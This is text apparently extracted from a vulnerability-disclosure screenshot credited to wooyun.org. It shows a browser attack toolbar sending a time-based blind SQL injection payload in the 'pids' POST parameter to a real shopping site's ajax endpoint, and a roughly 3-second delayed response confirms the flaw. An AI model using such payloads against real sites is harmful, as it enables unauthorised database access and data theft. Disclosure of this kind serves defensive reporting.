 shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://shop.boqii.com/ajax.html?ctl=productlist&act=proActivity
Split URL
Execute
Enable Post data Enable Referrer
Post data
pids=(case when now()=sysdate() and 1 then sleep(1*3) else 1 end)
Referrer
http://shop.boqii.com/ajax.html
[]
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒
200 POST ajax.html?ctl=productlist&act=proAc... shop.boqii.com html 0.02 KB 0.00 KB → 3253 ms
www.wooyun.org